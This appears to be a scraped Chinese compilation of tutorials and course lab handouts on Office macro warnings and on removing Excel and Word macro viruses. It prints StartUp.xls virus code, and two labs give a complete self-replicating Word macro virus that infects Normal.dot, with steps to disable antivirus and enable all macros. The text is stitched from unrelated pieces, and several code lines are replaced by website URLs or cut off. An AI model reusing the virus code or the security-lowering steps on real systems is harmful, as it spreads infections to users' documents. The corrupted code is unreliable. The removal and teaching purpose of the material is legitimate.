WORD宏已被禁用解决方法


excel/word宏已被禁用解决方法来咯~小编胖胖将会告诉大家遇到宏已被禁用提示解决方法,这两个提示在excel和word中经常出现,怎么办呢?请试一试下文的方法吧。
--word宏已被禁用解决方法
方法一、Word选项--;加载项--;管理【com加载项】,转到--;把稿纸向导、书法加载项、office special symbol input add-in三项取消--;确定即可。
方法二、工具--;宏-;安全性--;可靠发行商,将下方的选择框中的钩清空,再将宏安全性改为最高。
方法三、可能是初次安装Office时共享里的VBA没安装,可以重新再安装一下VBA和信任证书。
方法四、Word选项--;加载项--;转到--;把里面的5项内容都删除,然后确定--;Word 选项--;信任中心--;信任中心设置--;选择启用所有宏和信任对 VBA 工程对象模型的访问--;确定,最后重新启动Word2007即可。
--Excel宏已被禁用解决方法
单击Office 按钮,然后单击Excel 选项,依次单击信任中心、信任中心设置和宏设置。
单击所需的选项:
【禁用所有宏,并且不通知】如果您不信任宏,请单击此选项。此时,将禁用文档中的所有宏以及有关宏的安全警告。如果有些文档包含的未签名宏是您确实信任的,则可以将这些文档放入添加、删除或修改文件的受信任位置。受信任位置中的文档无需经过信任中心安全系统的检查便可运行。
【禁用所有宏,并发出通知】这是默认设置。如果您希望禁用宏,但又希望存在宏时收到安全警告,请单击此选项。这样,您就可以选择在各种情况下启用这些宏的时间。
禁用无数字签署的所有宏除了宏由受信任的发布者进行数字签名的情况,此设置与禁用所有宏,并发出通知选项相同,如果您信任发布者,宏就可以运行。如果您不信任该发布者,您就会收到通知。这样,您便可以选择启用那些已签名宏或信任发布者。将禁用所有未签名的宏,并且不发出通知。
【启用所有宏】(不推荐,可能会运行有潜在危险的代码单击此选项可允许所有宏运行。此设置会使您的计算机容易受到潜在恶意代码的攻击,因此不建议使用此设置。
清除宏病毒
清除宏病毒,名字是:StartUp.xls方法 --大白菜 文中图片都很小,看不清楚,可以用以下快捷方式:按住ctrl 向上滚动鼠标滑轮可以放大word,就可以看清楚图片了 病毒样本如下:(下面是宏病毒代码,电脑知识欠缺的,千万被乱动哦,小心弄巧成拙) Vba代码 =================宏病毒代码复制从下一行开始================= Sub auto_open() On Error Resume Next If ThisWorkbook.Path <> Application.StartupPath And Dir(Application.StartupPath & "\" & "StartUp.xls") = "" Then Application.ScreenUpdating = False ThisWorkbook.Sheets("StartUp").Copy ActiveWorkbook.SaveAs (Application.StartupPath & "\" & "StartUp.xls") n$ = https://www.wendangku.net/doc/136765114.html, ActiveWindow.Visible = False Workbooks("StartUp.xls").Save Workbooks(n$).Close (False) End If Application.OnSheetActivate = "StartUp.xls!cop" Application.OnKey "%{F11}", "StartUp.xls!escape" Application.OnKey "%{F8}", "StartUp.xls!escape" End Sub Sub cop() On Error Resume Next If ActiveWorkbook.Sheets(1).Name <> "StartUp" Then Application.ScreenUpdating = False n$ = https://www.wendangku.net/doc/136765114.html,
宏病毒分析及清除实验
实验五宏病毒分析及清除实验 姓名:xxx 学号:xxxxxxxx 日期:2014年4月26日 专业:计算机科学与技术 一、实验目的 ?了解“宏病毒”机理; ?掌握清除宏病毒的方法; ?掌握采用“宏”和脚本语言进行编程的技术。 二、实验环境 ?Windows2003操作系统; ?Office Word2003字处理软件。 三、实验内容 1.软件设置 关闭杀毒软件;打开Word字处理软件,在工具“宏”的“安全性”中,将“安全级”设置为低,在“可靠发行商”选项卡中,选择信任任何所有安装的加载项和模板,选择“信任visual basic项目的访问”。 注意:为了保证该实验不至于造成较大的破坏性,进行实验感染后,被感染终端不要打开过多的word文档,否则清除比较麻烦(对每个打开过的文档都要清除)。 2.自我复制功能演示 打开一个word文档,然后按Alt+F11调用宏编写窗口(工具“宏”“Visual Basic宏编辑器”),在左侧的“project—>Microsoft Word”对象“ThisDocument”中输入以下代码(Macro-1),保存,此时当前word文档就含有宏病毒,只要下次打开这个word文档,就会执行以上代码,并将自身复制到Normal.dot(word文档的公共模板)和当前文档的ThisDocument中,同时改变函数名(模板中为Document_Close,当前文档为Document_Open),此时所有的word文档打开和关闭时,都将运行以上的病毒代码,可以加入适当的恶意代码,影响word的正常使用,本例中只是简单的跳出一个提示框。 完整代码如下:
OFFICE宏病毒彻底清除方法
办公室OFFICE宏病毒彻底清除方法最近办公室OFFICE宏病毒泛滥了,整个文件服务器上到处都是宏病毒,搞的办公室大家的电脑上都中了宏病毒,很是苦恼。相信有很多同仁也深有同感! 前期,杀毒软件360安全卫士、360杀毒、金山毒霸、宏病毒专杀都试了,百般无奈,自己查询了些资料,想出来一条好办法。 治病还是找根源,office宏病毒依赖于VBA插件,VBA百科:Visual Basic forApplications (VBA)是一种Visual Basic的一种宏语言,主要能用来扩展Windows 的应用程式功能,特别是Microsoft Office 软件。也可说是一种应用程式视觉化的Basic Scrip t 1994年发行的Excel 5.0版本中,即具备了VBA的宏功能。 所以我们在OFFCIE2OO安装文件中去掉VBA插件支持即可。 具体操作方法: 1 .打开开始——设置——控制面板,找到添加和删除程序,双击打开。 2.在添加和删除程序界面里,选择更改和删除程序,在程序目录中找到Microsoft office Professional Edition 2003 ,点击更改。 3?在弹出的OFFICE安装界面里,选择添加和删除功能,点击下一步。 4. 在复选框选择应用程序的高级自定义前面打勾。点击下一步。 5. 找到OFFICE共享功能。点+号展开详细子项。找到Visual Basic forApplications,点击前面▼,选择 X 不安装即可。 6. 点击更新,等待OFFICE S新完成,提示Microsoft office 2003已被成功的更新。点击确定就OK了。
令人心烦的excel宏病毒终于清除了-推荐下载
令人心烦的excel宏病毒终于清除了!我如释重负地吁了口气,脑子一下子轻松了许多。你可能不知道,为了清除这个excel宏病毒,几天来,搞得我头昏脑胀。 大约两三个星期前,同事罗某告诉我,下面报上来的excel表,打开后出现了奇怪的现象:会自动打开一个book1的电子表格。他让我帮忙解决一下。我初步判断是宏病毒,默认打开的book1可能是excel的模板。我先“另存为”文件,找到book1的位置,删掉。同时把excel的宏安全性设置为高,禁止运行来历不明的宏,问题即解决了。 恰巧到下面去检查工作,某单位反映,电脑中病毒了,所以没有及时交表格。一问情况,与罗某讲的情况一样。我主动表示去“搞搞看”。但是情况并非如我猜想的那样。情况是:如果将宏的安全性设为非常高,禁用宏,会弹出一个警告:“出现了一个不能被禁止、又无法签署的Microsoft Excel 4.0 宏”,该表打不开;如果要打开这个表,必须降低excel宏安全性等级,将它设为中或低,即运行宏病毒,但又多出了一个book1表。即使将book1删除,仍然不行。面对这个新病毒,当时我不知该怎么办。 没过两天,罗某又来找我,说又出现了一种现象。我去看了,正与上次在下面检查时看到了excel 4.0 宏病毒一模一样。而且,下面有几个单位都说出现了宏病毒,上报来的表格中都有上面讲的问题。而且办公室有三台电脑都感染了excel 4.0 宏病毒。这么多的电脑感染了,引起了我的兴趣。
以前,我的电脑也多次中过病毒。我一般的做法就是上网查找 资料,把几篇文章介绍的方法结合起来,多试几次,几乎都能解决。可是这一次,情况完全不同。上网查了多次,讲宏病毒的文章特别多,但是介绍杀除方法的极少,而专门针对Microsoft Excel 4.0 宏病毒的只有一两篇提问的贴子,所介绍的方法就两样,一是在Excel 2003中禁止宏,二是用杀毒软件。第一种禁止是不行的,第二种杀毒软件我用了小红伞、360安全卫士,没查出病毒。 除此之外,还有一种临时救急的方法是:打开病毒表格,复制,再新建一个表格,选择性粘贴,只选值,最后保存。这个办法虽然行,但是面对那么多有宏病毒的表格,一个一个打开、复制、选择 性粘贴是不现实的。怎么办呢? 接下来,我的思路是选择一种不支持excel宏的电子表格软件,这 样也许就把宏病毒过滤了。我试验过的软件有:wps office 2003 到最新的2010版,Ashampoo Office 2010,OpenOffice 3.2,永中Office 2009。它们都提示发现了宏,有的说不支持,有的说可以禁用,重新保存后宏病毒仍然存在,要么再打开时软件死机。 但是试验中发现微软Office 2007 / 2010 Beta 可以打开表格,只是在菜单栏提示“禁止了宏”,不影响操作。然而,现在基层单 位的电脑配置都比较低,安装不了Office 2007 / 2010 Beta,再说Office 2007 / 2010 Beta的菜单怪怪的,很多人不习惯。最重要的是,这并没有从根本上解决问题,宏病毒依然在表格文件里。 有个单位的人对我说,他们请来了电脑公司人员,几个小青年,把
EXCEL宏病毒处理方法
Excel宏病毒(BOOK1病毒)处理方法 症状:第一次打开带病毒的EXCEL文档时,会提示“是否启用宏”对话框,以后每次打开EXCEL 文档时就会自动弹出一个Book1文档。 传播途径:主要以发送邮件或使用U盘时,接收了带病毒的EXCEL 文档。 处理步骤: 1、首先进行病毒查杀:使用360杀毒软件或瑞星杀毒软件查杀; 2然后将病毒源进删除: 在C:\Program Files\Microsoft Office\OFFICE11\xlstart\下,然后将book1文件删除。 查毒方式: 主要有360杀毒软件和瑞星杀毒软件两种,这里详细介绍瑞星杀毒软件的安装和使用方法。 StartUp.xls宏病毒清除方法及步骤 StartUp.xls宏病毒的现象: 1.打开excel文件时提示有宏 2.文件不能直接保存,只能另存 3.打开excel文件时,点击"窗口"->"取消隐藏",会打开一个Startup.xls 文件
StartUp.xls宏病毒清除方法及步骤:(excel宏病毒) 第一步:清除C:\Documents and Settings\administrator\Application Data\Microsoft\Excel\XLSTART下的StartUp.xls; (注意:其中有些事隐藏文件,你看不到,按照下面说的做就可以看到那些隐藏文件:打开我的电脑》》工具》》文件夹选项》》“隐藏受保护的操作系统文件(推荐)”前面的勾打掉》》选中“显示隐藏的文件、文件夹和驱动器”》》去掉“隐藏已知文件类型的扩展名”的勾。) 第二步:清除C:\Documents and Settings\administrator\Application Data\Microsoft\Excel\的Excel11.exe(约236K)及Excel11.xlb等名字中带有Excel11的文件。(删除后Excel程序会自动创建部分文件) 第三步:下载startup.xls并放入“C:\Documents and Settings\administrator\Application Data\Microsoft\Excel\XLSTART\”。 注:各大杀毒软件多数不能发现此病毒,仅有少数几款,如nod32可以发现,但清除时会直接删除文件,因此在发现此类病毒时,使用上述方法解决,或联系信息中心协助处理。
怎样查杀Excel宏病毒
怎样查杀Excel宏病毒“Starup”、“results” 最近1个月发现,我公司的办公电脑80%以上中招感染了Starup、results 病毒(Excel 宏病毒) 大家检查自己是否中毒的方法1:进入你的\Excel\XLSTART文件夹,看看是否有result 等excel工作簿,如果有,那么恭喜你,中毒了! 大家检查自己是否中毒的方法2:打开你最近经常编辑Excel文档,按Alt+F11 进入VB 编辑器大家会发现“模块”-“StartUP”,这说明你的电脑已经感染了病毒,如下图: 大家检查自己是否中毒的方法3:存盘是出现以下提示: 手动删除病毒方法一: 1、关闭Office,删除Excel的启动加载文件夹startup文件夹中的所有文件和文件夹,建立result.xls文件夹、建立result.xlsx文件夹、建立startup.xls文件夹、建立startup.xlsx 文件夹(找到XLSTART文件夹位置的方法:搜索关键字“XLSTART”文件夹。例如win7 中的位置: C:\Users\Administrator\AppData\Roaming\Microsoft\Excel\XLSTART;XP中的位置C:\Documents and Settings\administrator\Application Data\Microsoft\Excel\XLSTART下) 2、按alt+F11 进入VB编辑器然后在左上角的方框里面找到startup然后右键选择移除模块导出选择否手动清除就OK ,最后按alt+Q退出保存关闭EXCEL 再打开就好了只是清除了病毒其他的宏可以用。 【大家也可参考百度指导方案:https://www.wendangku.net/doc/136765114.html,/question/408814883.html】使用专杀工具删除、防治病毒方法二: 宏病毒专杀|免疫(CleanMacro),经过本人验证,杀毒确实有效,预防有时不灵(本人64位win7) 推荐使用! 下载介绍页面:https://www.wendangku.net/doc/136765114.html,/thread-22450603-1-1.html
手动删除EXCEL宏病毒方法
通常EXCEL只有启用了宏后,EXCEL宏病毒才会被感染,因此我们在EXCEL宏设置中,将其设置为“禁用宏,并发出通知”就可以了。但如何删除感染病毒EXCEL 表中的宏病毒程序,就是我们下面要介绍的。 一、移除EXCEL表中宏病毒代码的模块 在Excel界面点Alt+F11,进入VBE窗口,会在左边“工程”窗口中看到一个模块,点右键将其移除。 二、删除EXCEL表中宏病毒代码 虽然EXCEL表中宏病毒代码的模块已移除,但“工程”窗口中双 击”ThisWorkbook”后,发现依然有宏病毒代码。 将这些代码清除掉,并保存关闭退出EXCEL表。 三、让隐含的4.0宏表函数现身 当完成前面两个步骤时,原本以为宏病毒会彻底删除,但当再次打开该EXCEL 表格时依然会提示你该表中存在宏。这是因为该EXCEL表中还含有隐藏的病毒工作表macro1,工作簿中有隐含的4.0宏表函数,隐含在隐藏的名称中。下面介绍如何让其现身: 1.在Excel界面点Alt+F11,进入VBE窗口,在左边“工程”窗口中右键ThisWorkbook,然后插入一个模块: 2.将如下代码复制到模块中: Sub DisplayNames() Sheets(1).Visible = xlSheetVisible Dim Na As Name For Each Na In https://www.wendangku.net/doc/136765114.html,s Na.Visible = True
Next End Sub 说明: (1)“Sheets(1).Visible = xlSheetVisible”代码表示将隐藏的病毒工作表macro1显示出来。 (2)剩下的一段代码表示将包含宏表函数的名称显示出来 然后点“运行”按钮运行宏代码,如下图: 3.这时会看到病毒工作表macro1(左图)及包含宏表函数的名称(右图:在公式—名称管理器中查看)显示出来了,如下: 4.点选这个名称,然后选择删除;同是将病毒工作表macro1删除。 5. 别忘了,将自己在“工程”窗口中插入的模块点右键移除。 以上操作完成后,保存关闭EXCEL表格,下次再打开就再也不会提示存在宏了。 说明:以上操作及截图是在EXCEL2010下的,EXCEL2003的原理及方法是一样的,只是在执行第三步第3点调出名称管理器时的位置不一样。在(插入→名称→定义)中。
StartUp.xls宏病毒清除方法及步骤
StartUp.xls宏病毒清除方法及步骤 StartUp.xls宏病毒的现象: 1.打开excel文件时提示有宏 2.文件不能直接保存,只能另存 3.打开excel文件时,点击"窗口"->"取消隐藏",会打开一个Startup.xls文件 StartUp.xls宏病毒清除方法及步骤:(excel宏病毒) 第一步:清除C:\Documents and Settings\administrator\Application Data\Microsoft\Excel\XLSTART下的StartUp.xls; (注意:其中有些事隐藏文件,你看不到,按照下面说的做就可以看到那些隐藏文件:打开我的电脑》》工具》》文件夹选项》》“隐藏受保护的操作系统文件(推荐)”前面的勾打掉》》选中“显示隐藏的文件、文件夹和驱动器”》》去掉“隐藏已知文件类型的扩展名”的勾。)第二步:清除C:\Documents and Settings\administrator\Application Data\Microsoft\Excel\的Excel11.exe(约236K)及Excel11.xlb等名字中带有Excel11的文件。(删除后Excel程序会自动创建部分文件) 第三步:下载startup.xls并放入“C:\Documents and Settings\administrator\Application Data\Microsoft\Excel\XLSTART\”。 注:各大杀毒软件多数不能发现此病毒,仅有少数几款,如nod32可以发现,但清除时会直接删除文件,因此在发现此类病毒时,使用上述方法解决,或联系信息中心协助处理。
清除宏病毒方法
清除宏病毒方法 一、验证是否感染了宏病毒? 打开需要检查的文档,单击“文件”菜单栏,选择“另存为”命令,如果对话框中的保存类型固定为“文档模板”,则表示这个文件已经感染了宏病毒。 二、清除宏病毒的方法 1、 OFFICE2003方法:打开文档,工具――宏――宏(或者使用组合键“Alt +F8”,如OFFICE版本不同找不到选项,可以使用此组合键)调出宏对话框,如果在弹出的对话框中有已经记录的宏的话,那就极有可能是宏病毒,删除所有的宏就可以了。
比较复杂的宏病毒会将宏对话框屏蔽掉,这时就需要采用其他方法了。Word 环境中的宏病毒一般是存放在Microsoft Office目录下Templates子目录中的Normal.dot文件中,这时需要重新启动计算机,找到这个文件,并把它删除,再运行Word就可以了。但是有些宏病毒“知道”用户会找到No rmal.dot 并删除掉,所以它会在硬盘的多个目录中放上同样的No rmal.dot,如果只删除Templates下的一个,Word会按照Windows缺省的搜索路径进行搜索,这样会加载其他有毒的Normal.dot,并把删除掉的再重新恢复这时,只要使用Windows中查找文件的方法把硬盘中所有的Normal.dot全部删除就可以了。 2、设置宏安全性。Office2003方法,打开文档-工具-选项-安全性-宏 安全性-安全级。 Office20010方法,打开文档-文件-选项-信任中心-信任中心设置-宏设置-禁用所有宏,并且不通知。
3、使用宏病毒专杀工具全盘查杀。 可到https://www.wendangku.net/doc/136765114.html,/html/5254.html下载专杀工具。 安装“宏病毒专杀工具”,按照步骤一步步安装即可,安装完成后,进行全盘扫描查杀。
计算机宏病毒分析及清除实验
计算机宏病毒分析及清除实验 一、实验目的 1.了解“宏病毒”机理。 2.掌握清除宏病毒的方法。 3.掌握采用“宏”和脚本语言进行编程的技术。 二、实验环境 1.Windows XP操作系统。 2.Office Word 2010字处理软件。 三、实验要求 1.宏的编写。 2.理解宏病毒的作用机制。 四、实验内容与步骤: 1.软件设置 首先检查电脑里杀毒软件是否开启,如果开启需要关闭它。然后打开一个word 文档(我直接打开的“计算机宏病毒分析及清除实验”),依次单击“文件”——“选项”,然后在弹出的“word选项”对话框中单击“信任中心”,然后再单击“信任中心设置”——“宏设置”。选择“启用所有宏”,“信任对VBA工程对象模型的访问”。 2.宏病毒实现自我复制功能 打开一个word文档(我打开的“计算机宏病毒分析及清除实验”),然后按Alt+F11调用宏编写窗口,在左侧菜单栏中依次单击“project(计算机宏病毒分析及清除实验)”—“Microsoft Word对象”—“ThisDocument”,在这里输入实验代码单击“保存”,这时该文档就含有了宏病毒,然后单击“执行”,就立刻弹出一个窗口,第二次打开该文档,就自动执行以上代码,并将自身复制到Normal.dot 和当前文档的ThisDocument中,此时所有的word文档关闭时,都将运行以上的病毒代码,产生影响。我又新建立了一个名字为“111”的word文档,打开后关闭就弹出一个提示框。代码如下: 'Macro-1:Micro-Virus Sub Document_Open()
On Error Resume Next Application.DisplayStatusBar = False Options.SaveNormalPrompt = False Set ourcodemodule = ThisDocument.VBProject.VBComponents(1).CodeModule Set host = NormalTemplate.VBProject.VBComponents(1).CodeModule If ThisDocument = NormalTemplate Then Set host = ActiveDocument.VBProject.VBComponents(1).CodeModule End If With host If .Lines(1, 1) <> "'Micro-Virus" Then .DeleteLines 1, .CountOfLines .InsertLines 1, ourcodemodule.Lines(1, 100) .ReplaceLine 2, "Sub Document_Close()" If ThisDocument = NormalTemplate Then .ReplaceLine 2, "Sub Document_Open()" ActiveDocument.SaveAs ActiveDocument.FullName End If End If End With MsgBox "B1104-何家红-16" End Sub 结果显示如下:
EXCEL中BOOK1宏病毒清除处理方法
EXCEL中BOOK1宏病毒清除处理方法 如果你打开XLS文件时提示该文件含有宏,不运行宏则无法看到表格内容,运行宏后,屏幕伴随闪动一下,同时会产生一个BOOK1的工作薄,那么,可以确定,你的office2003中了BOOK1宏病毒。该病毒看似无恶意,但是烦人,之后使用过的XLS文件都将被感染。虽然该毒不是新毒,但目前部分杀毒软件都不识别。手工处理方法: 1、阻断病毒交差感染。 如果你的office2003装在C盘。将下面的DOS代码复制到记事本中,另存为“防止感染C.bat”。双击“防止感染C.bat”,office装在D盘,则将下面的代码中“C:”改为“D:”。该操作可在X:\Program F iles\Microsoft Office\OFFICE11\XLSTART下生成BOOK1特殊文件(普通方法无法删除),防止该病毒建立book1病毒文件。如果\XLSTART存在book1(155KB)在启动EXCEL时,就会同时打开该病毒文件,所以感染你打开的XLS文件。 cd\ C: cd\ cd C:\Program Files\Microsoft Office\OFFICE11 rd /s/q XLSTART md XLSTART cd XLSTART md book1..\ md book1 md abc...\ md book1\abc...\ 2、使用软件杀毒。 1、安装“BOOK1宏病毒超专杀.exe”(该软件必须关闭你所装的杀毒软件方可运行https://www.wendangku.net/doc/136765114.html, /jjk下载),并对你的XLS文件进行扫描清除宏毒。该软件不理想的是打开已清除病毒的XLS始终会有禁止宏的提示。 3、手工清毒。 打开带宏毒的XLS文件,并启用宏。点菜单:格式,工作表,取消隐藏。确定。此时,会出现“00000ppy”工作表,点菜单工具,保护,撤消工作表保护,密码为“VicodinES”。然后,对着“00000ppy”表标签右击,删除。保存。 4、以上2,3两步可以去除病毒,但仍提示含宏或其它提示。 方法一:适用于一个文件内含有多张工作表。打开已扫描(已清除)宏病毒的XLS,提示点“确定”。点菜单:插入,名称,定义,出现“定义名称”对话框,按住ALT+D,用鼠标点列表中的各项(即依次删除各项),最后,保存XLS。再打开就正常了。 方法二:适用于一个文件内工作表不多的情形。打开已扫描(已清除)宏病毒的XLS,全选工作表所有单元格,复制。然后,新建一个excel文档,粘贴。保存。)
Excel宏病毒删除步骤
Excel宏病毒删除步骤 由于近期恶意程序感染Excel文件,导致使用excel保存过程中出现下图所示的内容: 或保存后提示无法保存vb.项目; 如下为病毒处理方式: 1、首先选择“Office按钮“,,左上角的office图标。选择下图中的excel选项: 并选择图中的“信任中心---信任中心设置” 将“宏设置”中的“对于在非受信任位置的文档中的宏:”选择“禁用所有宏,并且不通知”,然后确定;
2、打开“我的电脑”---工具—文件夹选项—查看:将下图中的“隐藏受保护的操作系统文件”和“显示所有文件和文件夹”打勾,然后确定; 然后在C盘: C:\Documents and Settings\Administrator\Application Data\Microsoft\Excel\XLSTART 将XLSTSRT目录中的“vera.xls”删除;(删除之前关闭已打开的excel文件) 3、以上操作完成后,进行病毒查杀: 将杀毒软件升级到最新版本,进行全盘杀毒(注:杀毒之前做好重要文件备份) 如电脑安装为360杀毒软件: 将360杀毒切换至专业模式,如图“切换到专业模式”:
切换后单击“常规发病毒引擎”,打开小红伞引擎和BD引擎: 在下图中对“病毒查杀”及“实时防护”打勾:
打开后单击“产品升级”对病毒库进行升级; 然后单击“病毒查杀”对系统进行“全盘杀毒”: 注:如“常规引擎中选择—BitDefender常规查杀引擎”,系统查杀病毒后,将提示选择处理方式:如文件处理方式为“删除文件”,请在处理之前确认文件是否删除,如文件重要,则将条目开始处的对勾去掉; 如常规引擎中选择-Avira(小红伞)常规查杀引擎,系统杀毒后文件将被删除,删除后可在“隔离与恢复”选项中对文件进行恢复; 4、病毒查杀后为避免电脑再次感染,请启动360杀毒软件的定时全盘杀毒功能。 步骤如下: 1)单击下图中“设置”选项;
实验七 计算机宏病毒分析及清除实验
实验七计算机宏病毒分析及清除实验 一、实验目的 ?了解“宏病毒”机理; ?掌握清除宏病毒的方法; ?掌握采用“宏”和脚本语言进行编程的技术。 二、实验时数:2小时 三、实验环境 ?Windows 2000/2003/XP或更高级别的Windows操作系统; ?Office Word 2000/2003等字处理软件。 四、实验要求 ?演示宏的编写; ?理解宏病毒的作用机制。 五、实验步骤: 1.软件设置 关闭杀毒软件;打开Word字处理软件,在工具“宏”的“安全性”中,将“安全级”设置为低,在“可靠发行商”选项卡中,选择信任任何所有安装的加载项和模板,选择“信任visual basic项目的访问”。 注意:为了保证该实验不至于造成较大的破坏性,进行实验感染后,被感染终端不要打开过多的word文档,否则清除比较麻烦(对每个打开过的文档都要清除)。 2.自我复制功能演示 打开一个word文档,然后按Alt+F11调用宏编写窗口(工具“宏”“Visual Basic宏编辑器”),在左侧的“project—>Microsoft Word”对象“ThisDocument”中输入以下代码(Macro-1),保存,此时当前word文档就含有宏病毒,只要下次打开这个word文档,就会执行以上代码,并将自身复制到Normal.dot(word文档的公共模板)和当前文档的ThisDocument中,同时改变函数名(模板中为Document_Close,当前文档为Document_Open),此时所有的word文档打开和关闭时,都将运行以上的病毒代码,可以加入适当的恶意代码,影响word的正常使用,本例中只是简单的跳出一个提示框。 完整代码如下:
如何清除excel宏病毒
内容提要:如何清除excel宏病毒,本文介绍StartUp.xls等等宏病毒专杀方法。- 一般的excel宏病毒其余也没有想象中的可怕,借助代码可以彻底清除excel宏病毒,而不需要使用excel宏病毒专杀工具来解决。 同事的excel文件,传到我的电脑上打开一次后,整个ECCEL文件一打开自动会在宏里有一模板,生成一个宏文件,文件名startup。如何清除excel宏病毒呢,在网上看了一些excel宏病毒专杀工具,都不怎么好用,最后通过下面的代码清除了excel宏病毒。excel宏病毒(StartUp.xls宏病毒)专杀方法一: 第一步:清除C:\Documents and Settings\administrator\Application Data\Microsoft\Excel\XLSTART下的StartUp.xls; 第二步:清除C:\Documents and Settings\administrator\Application Data\Microsoft\Excel\Excel11.exe(约236K),Excel程序会自建该文件。 第三步:新建\Documents and Settings\administrator\Application Data\Microsoft\Excel\XLSTART\startup.xls文件,复制以下代码,以后打开带毒的excel 文件就会自动清除excel文件自带的病毒宏代码。Sub auto_open() On Error Resume Next Application.ScreenUpdating = False ActiveWindow.Visible = False n$ = https://www.wendangku.net/doc/136765114.html, Workbooks(n$).Close (False) Application.OnSheetActivate = "StartUp.xls!cop" End Sub Sub cop() On Error Resume Next Dim VBC As Object Dim Name As String Dim delComponent As VBComponent Name = "StartUp" For Each book In Workbooks Set delComponent = book.VBProject.VBComponents(Name) book.VBProject.VBComponents.Remove delComponent Next End Sub 以上就是excel宏病毒专杀方法。提示:C:\Documents and Settings\用户(指你登陆window 的用户名)\Application Data\Microsoft\Excel\XLSTART,目录下面的文件删除,然后与XLSTART同目录下的*.xlb删除,注意以上目录是隐藏显示的。excel宏病毒专杀方法二: 如果是感染了Office宏病毒,该病毒特点是专感染Office文档,传播极易。打开染此毒的Office文档后,之后所有打开的Office文档均会受感染。 此类excel宏病毒专杀解决方法步骤: 1. 在“文件夹选项”—“查看”—取消勾选“隐藏受保护的系统文件”和选择“显示所有的文件和文件夹”; 2. 下载《木马清道夫2010》,官方网站:https://www.wendangku.net/doc/136765114.html,/ 3. 更新木马数据库,根据软件界面操作进行查杀,清除标识的木马及危险项目; 4. 查找全盘所有norma1.xlm都删除。 5. 删除C盘如下文件 c:\cab.cab c:\setflag.exe c:\sendto.exe c:\normal.dot c:\norma1.xlm c:\internet.exe 6. 用360安全卫士扫描,并禁用所有可疑的启动项; 7. 彻底卸载所有OFFICE版本软件,用windows优化大师进行垃圾清理,并重启电脑。 8. 重新安装OFFICE软件,再查看,问题解决。 上面介绍excel宏病毒专杀的清除方法,希望对遇到同类问题的朋友有所帮助。
删除Excel宏病毒
删除Excel宏病毒 方法一:通过去掉宏自动运行方式删除。 1、不要打开任何Excel文件。 2、新建一个文本文档,重命名为Book1,扩展名删掉。 3、找到这个文件夹:C:\Documents and Settings\Administrator\Application Data\Microsoft\Excel\XLSTART,如果里面有一个Book1文件,替换它。 4、然后打开染毒的Excel文件,新建一个表,将内容复制到这个新表中。 方法二:通过程序代码方式删除。 新建Book.xls,进入其宏编辑器(Alt+F11),在ThisWorkbook中加入以下代码: Private Sub Workbook_Open() Dim WorkbookInfected As Boolean Dim ad As Object Dim strVirusName As String Dim intVBcomponentNo As Integer Dim i As Integer '下面两句为病毒感染标记及病毒名因为要扫描自己,用"&"连接字符串可以避免误判自己 '代码重用时,针对不同的病毒可修改以下两句 Const Marker = "<- this is another" & " marker!" strVirusName = "Marker" While (1) 'If语句部分判断是否检查到自己,如果只剩下自己,则退出程序 If https://www.wendangku.net/doc/136765114.html, = https://www.wendangku.net/doc/136765114.html, Then ActiveWindow.ActivateNext If https://www.wendangku.net/doc/136765114.html, = https://www.wendangku.net/doc/136765114.html, Then GoTo EndRun End If '可能存在VB宏代码处的数目 intVBcomponentNo = ActiveWorkbook.VBProject.VBComponents.Count For i = 1 To intVBcomponentNo Set ad = ActiveWorkbook.VBProject.VBComponents.Item(i) '是否包含特征字符串 WorkbookInfected = ad.CodeModule.Find(Marker, 1, 1, 10000, 10000) '如果包含特征字符串,则进行去毒处理 If WorkbookInfected = True Then '如果病毒为追加感染,请修改这一句.注意这里为全删除宏.. ad.CodeModule.DeleteLines 1, ad.CodeModule.CountOfLines '提示信息 MsgBox ActiveWorkbook.FullName & "被" & strVirusName & _ "宏病毒感染.已去除!", vbInformation, 